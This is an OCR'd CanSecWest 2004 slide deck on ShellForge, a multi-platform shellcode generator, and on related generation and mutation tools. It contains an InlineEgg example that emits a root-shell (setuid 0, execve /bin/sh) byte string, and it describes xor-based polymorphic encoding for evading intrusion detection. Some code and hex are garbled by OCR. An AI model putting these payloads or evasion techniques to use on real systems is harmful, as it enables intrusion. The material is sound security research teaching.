# **ShellForge G2 Shellcodes for everybody and every platform**

**Philippe Biondi <phil@secdev.org> <philippe.biondi@arche.fr>**

> **CanSecWest 2004 April 21st,22nd,23rd**

**—**

# **Outline 1**

## **Shellcodes**

- $\triangleright$  What ? Why ?
- $\blacktriangleright$  How ?
- $\blacktriangleright$  Links with viruses and worms
- Shellcode generation
	- $\blacktriangleright$  Different approaches
	- ▶ Zoom on ShellForge approach
	- $\blacktriangleright$  Shellcode transformations
- **ShellForge** 
	- $\blacktriangleright$  ShellForge overview
	- **BELID: ShellForge library**
	- $\blacktriangleright$  ShellForge internals





## **Shellcodes**

- $\blacktriangleright$  What ? Why ?
- $\blacktriangleright$  How ?
- $\blacktriangleright$  Links with viruses and worms
- Shellcode generation
	- $\blacktriangleright$  Different approaches
	- ▶ Zoom on ShellForge approach
	- $\blacktriangleright$  Shellcode transformations
- **No. 3** ShellForge
	- $\blacktriangleright$  ShellForge overview
	- **FREED:** ShellForge library
	- $\blacktriangleright$  ShellForge internals





Definition : shellcode (or egg)

- $\blacktriangleright$  executable code that is used as a payload
- $\blacktriangleright$  usually out of any structure (ELF, PE, ...)
- $\triangleright$  often used to spawn a shell
- Uses : injection of a raw set of instructions
	- $\blacktriangleright$  add functionality to a running program
	- $\blacktriangleright$  need to redirect the execution flow to our shellcode





- Injection is easy (does not need any flaw)
	- $\blacktriangleright$  through an input (login, password)
	- $\blacktriangleright$  data read on disk
	- $\blacktriangleright$  environment variables
	- $\blacktriangleright$  shared memory
	- $\blacktriangleright$  injected with  $ptrace()$  (or other debug mechanism)
	- $\blacktriangleright$  injected by kernel

 $\mathbf{I} \times \mathbf{I}$ 

- Execution flow redirection is hard (need a flaw to gain sth)  $\blacktriangleright$  buffer overflow, format string, integer overflow, ...
	- $\blacktriangleright$  debug privileges (ptrace(), ...), kernel





## Unix shellcoding principle :

- $\triangleright$  we can directly call some kernel functions (sytem call) through special instructions :
	- x86: int, lcall
	- **Sparc: ta**
	- ARM: swi
	- Alpha: callsys, call\_pal
	- MIPS: callsys
	- PA-RISC: ble
	- **m68k:** trap
	- PowerPC: sc





#### **Subtleties:**

- injection via unclear channels
	- $\triangleright$  str\*() functions  $\implies$  \x00-free shellcodes
	- $\blacktriangleright$  text-only filters  $\Longrightarrow$  alphanumeric shellcodes
- limited size injections
	- $\blacktriangleright$  shellcodes as small as possible
	- $\blacktriangleright$  multi-stage shellcodes
- executability subtleties
	- $\blacktriangleright$  need to be in an executable memory zone
	- $\blacktriangleright$  may need to flush processor instruction cache





### **Link with worms**

- Ultra quick worms (Sapphire, Witty) are similar to shellcodes
- There is no structure arround them
- They are able to create one (UDP packet) to replicate them





## **Shellcodes**

- $\triangleright$  What ? Why ?
- $\blacktriangleright$  How ?
- $\blacksquare$  Links with viruses and worms
- Shellcode generation
	- $\blacktriangleright$  Different approaches
	- ▶ Zoom on ShellForge approach
	- $\blacktriangleright$  Shellcode transformations

# **ShellForge**

- $\blacktriangleright$  ShellForge overview
- **BELID: ShellForge library**
- $\blacktriangleright$  ShellForge internals
- **Examples**





#### **Some ways to make a shellcode:**

- written directly in machine code with cat
- written in assembly language
- compiled and ripped from binary executable/object
- compiled with a binary target and an adapted linker script
- compiled with a custom compiler





. . .

## **Stealth's HellKit:**

- Composed of
	- $\triangleright$  C programs
	- $\blacktriangleright$  C header file with usual syscall macros and a dozen syscalls

## **How it works**

- $\blacktriangleright$  Compiles a C program
- Extracts the shellcode from the ELF
- $\triangleright$  Presents it
- Ancestor of ShellForge





# **Generation** Different approches | **Zoom** | Transformations

## **LSD's UNIX Assembly Codes Development:** Assembly components for different architectures to

- Find socket's file descriptor
- Open a socket
- Restore privileges (setuid(0)-like)
- **P** chroot () escape
- Execute a shell



ready to put one after the other.

(Irix/MIPS, Solaris/Sparc, HP-UX/PA-RISC, AIX/PowerPC, Solaris/x86 Linux/x86, {Free|Net|Open}BSD/x86, BeOS/x86)





## **Dave Aitel's MOSDEF:**

- C subset compiler and assembler, written in pure python
- generate x86 shellcodes directly
- framework for using the generated shellcodes





## **Gera's InlineEgg:**

```
$ python
```
- >>> import inlineegg
- >>> egg = inlineegg.InlineEgg(inlineegg.FreeBSDx86Syscall)
- >>> egg.setuid(0)

'eax'

```
>>> egg.setgid(0)
```
'eax'

```
>>> egg.execve('/bin/sh',('bash','-i'))
```
'eax'

```
>>> egg.getCode()
```
'j\x00Pj\x17X\xcd\x80j\x00Ph\xb5\x00\x00\x00X\xcd\x80j\x00hb  $\x89\xe0h-i\xo0\x00\x89\xe1j\xo0QPh/sh\xo0h/bin\x89\xe0\x8c$ \x08#j\x00QPPj;X\xcd\x80'





```
Gera's InlinEgg: (a bit more advanced use)
```

```
uid = egg.getuid()
   p_{\text{non}} = \text{eqq.f}(\text{uid}, ' != ', 0)___no_root.write(1,'You are not root!\n')
___no_root.exit(1)
 ___no_root.end()
egg.write(1,'You are root!\n')
egg.exit(0)
egg.dumpElf('amIroot')
```




# **Generation Different approches | Zoom | Transformations 15**

**Gera's Magic Makefile:** (extract) "I wanted to try this idea, because if you want to write shellcode in C there's no point in writing a new compiler, because there are already plenty of good compilers out there"

```
%.bin: %.c mkchars.py syscalls.h linker.ld
       gcc -04 -ffixed-ebx -nostdlib -nodefaultlibs -fPIC -o $0 $< -Wl,-T,linker.ld,
%.chars.c: %.bin
       python mkchars.py $(*F) < $< > $%.chars: %.chars.c
       \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}} \frac{1}{\sqrt{2}}%.bin: %.S
       cc -04 -o 90 \le -nostdlib -Xlinker -s -Xlinker --qc-sections -Wl,--oformat, bi
.S:cc -O4 -o $@ $< -nostdlib -Xlinker -s -Xlinker --gc-sections
linker.ld: Makefile
       @echo "SECTIONS \{''@echo " /DISCARD/ : {" >> $@
       @echo " *(.stab*)" >> $@
       @echo " *(.comment)" >> $@
       @echo " *(.note)" >> $@
       @echo " } } "
       \text{Qecho} " \_G\text{LOBAL} \text{OFFSET} \text{TABLE} = .; " >> $\theta@echo " all : {*(.text, .data, .bss) }" >> $@
       @echo "}" >> $@omnetica
                        ARCHE – OMNETICA GROUP — Philippe Biondi
```
#### **Source:**



- $\blacktriangleright$  No external library
- Direct use of system calls with macros
- $\blacktriangleright$  Make global variables static to prevent gcc using GOT references

```
void main(void)
```

```
char buf [] = "Hello world! \n';
write(1, buf, sizeof(buf));
exit(5);
```




#### Each syscall has a number :



#define \_\_NR\_fork 2

#define NR\_read 3

#define \_\_NR\_write 4

#define \_\_NR\_open 5

**Each syscall is declared like this (nothing new):** 

static inline \_sfsyscall1( int, exit, int, status) static inline \_sfsyscall0( pid\_t, fork ) static inline \_sfsyscall3( ssize\_t, read, int, fd, void ' static inline \_sfsyscall3( ssize\_t, write, int, fd, const static inline \_sfsyscall3( int, open, const char \*, pathn



We use those kinds of macros :

```
#define _sfsyscall1(type,name,type1,arg1) \
type name(type1 arg1) \backslash\{ long _{\text{res}}; \setminus
```
\_\_asm\_\_ volatile ("pushl %%ebx\n\t"  $"mov$  %2,%%ebx\n\t"

```
"int $0x80\n\t"
```

```
"popl %%ebx"
```
- :  $"=a"$  (*\_res*) \
- : "0" (\_\_NR\_##name),"g" ((long)(arg1))); \

\_\_sfsyscall\_return(type,\_\_res); }

2 differences with libc syscall wrappers :

 $\blacktriangleright$  we can decide wether we extract  $error$  from return value

 $\blacktriangleright$  i386: we preserve ebx (PIC code)





# **Scrippie's SMEGMA:** Shellcode Mutation Engine for Generating Mutated Assembly

- try to remove unwanted characters
- use xorring, adding and uuencoding





## **ADMmutate:**

Have your shellcode evades IDS :

- $\triangleright$  xor the shellcode with a random key
- $\blacktriangleright$  append a polymorphic decoder
- $\blacktriangleright$  transform NOP strings with NOP-like strings





## **Rix's ASC:** IA32 Alphanumeric Shellcode Compiler

**The Transform a shellcode into an alphanumeric equivalent** 





#### **Shellcodes**

- $\triangleright$  What ? Why ?
- $\blacktriangleright$  How ?
- $\blacktriangleright$  Links with viruses and worms
- Shellcode generation
	- Different approaches
	- ▶ Zoom on ShellForge approach
	- $\blacktriangleright$  Shellcode transformations

### **ShellForge**

- $\blacktriangleright$  ShellForge overview
- ▶ SFLib: ShellForge library
- $\blacktriangleright$  ShellForge internals
- $\blacktriangleright$  Examples





## **ShellForge:**

- $\blacktriangleright$  ShellForge is a shellcode generator
- The shellcode is written in C and shellforge convert it in machine code
- $\blacktriangleright$  ShellForge is able to transform the ASM code before it is assembled
- $\blacktriangleright$  ShellForge is able to transform the machine code (avoid some given characters, alphanumeric shellcode, stack relocation, . . . )
- $\blacktriangleright$  ShellForge G2 is aimed to be multi-platform





## **Supported architectures:**



- $\blacktriangleright$  ARM
- $\blacktriangleright$  PA-RISC
- $\blacktriangleright$  Sparc
- $\triangleright$  MIPS
- To be supported in a near future :
	- $\blacktriangleright$  Alpha
	- **I** PowerPC
	- $\blacktriangleright$  Motorola 68000







## **SFLib:**

- $\blacktriangleright$  Part of the ShellForge project
- Gathers syscall macros (every OS, every CPU) (not even a library)
- $\blacktriangleright$  Aims to be a replacement for libc functions that wrap system calls
- $\blacktriangleright$  Can be seen as an anemic diet libc
- $\blacktriangleright$  Could be used for other projects





## **Autogeneration**

- One set of syscall prototypes for every architectures
- One SFLib prototype, syscall numbers and macros for each arch
- For each <u>MR</u> foo, add foo() prototype into sflib.h



**ShellForge Overview | SFLib | Internals | Examples 28**

#### **Now, ready for :**

- $\blacktriangleright$  Linux/i386
- FreeBSD/i386
- $\triangleright$  OpenBSD/i386
- Linux/PA-RISC
- $\blacktriangleright$  HPUX/PA-RISC
- $\blacktriangleright$  Linux/Alpha
- $\blacktriangleright$  Linux/Arm
- $\blacktriangleright$  Linux/m68k
- $\blacktriangleright$  Linux/MIPS
- $\blacktriangleright$  Linux/MIPSel
- MacOS/PowerPC
- $\blacktriangleright$  Linux/PowerPC
- $\blacktriangleright$  Linux/S390
- Solaris/Sparc
- $\blacktriangleright$  Linux/Sparc





**ShellForge Overview | SFLib | Internals | Examples 29**

```
SFLib: example
```

```
int main(void) {
         write("Hello!\n\times", 7);
          exit(-1);
}
```
Can be compiled with

- > sparc-linux-gcc -include sflib/linux\_sparc/sflib.h hello.c
- **D** arm-linux-gcc -include sflib/linux\_arm/sflib.h hello.c





### **Compilation:**

- Can use a cross-compiler if necessary
- Select the headers from SFLib for the target OS/CPU
- Problem with some idioms (depending on CPU)
	- $\triangleright$  Some idioms may make gcc emit some libc functions calls
		- memcpy
		- **•** memmove
		- memset
		- memcmp
	- $\blacktriangleright$  even with  $-f$  freestanding
	- $\blacktriangleright$  for ex: structure assignement..



